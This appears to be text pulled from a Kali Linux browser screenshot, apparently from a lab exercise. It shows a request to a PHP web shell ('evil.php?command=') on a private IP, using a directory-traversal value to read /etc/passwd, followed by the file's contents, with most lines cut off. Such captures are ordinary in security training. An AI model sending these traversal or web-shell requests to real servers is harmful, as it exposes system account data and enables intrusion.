 192.168.191.212/secret/evil.php?command=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 403
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolo
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cach
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbi
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/s
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin m
/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin